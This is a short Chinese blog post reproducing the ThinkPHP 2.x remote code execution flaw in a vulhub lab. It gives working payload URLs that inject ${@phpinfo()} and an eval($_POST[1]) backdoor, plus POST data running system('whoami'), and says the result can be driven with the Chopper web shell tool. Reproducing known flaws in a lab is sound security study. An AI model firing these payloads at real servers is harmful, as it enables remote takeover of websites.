ThinkPHP 2.x 任意代码执行漏洞复现

2020-08-01 10:56 rnss 阅读(300) 评论(0) 收藏 举报0x01 环境搭建

使用vulhub搭建漏洞环境

/vulhub-master/thinkphp/2-rce



0x02 漏洞复现



访问 http://192.168.255.130:8080/index.php?s=/index/index/xxx/${@phpinfo()}

访问 http://192.168.255.130:8080/index.php?s=a/b/c/${@print(eval($_POST[1]))} 可执行任意命令

POST数据: 1=system('whoami');



可使用菜刀连接

浙公网安备 33010602011771号

浙公网安备 33010602011771号